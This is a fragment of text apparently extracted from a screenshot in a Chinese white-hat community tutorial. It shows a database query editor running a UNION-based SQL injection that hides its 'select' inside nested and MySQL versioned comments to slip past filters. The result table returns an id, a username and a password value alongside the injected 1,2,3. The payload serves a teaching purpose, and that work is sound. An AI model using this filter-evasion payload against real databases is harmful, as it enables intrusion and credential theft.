 查询创建工具 查询编辑器
1 testdb where id =1 union /*/*aa/*123123*//*/sadsadsad*//*!44644*//*!44644select*/ 1,2,3
信息 结果1 概况 状态
id username password
1 P4sschen 472435108
1 2 3
白帽子社区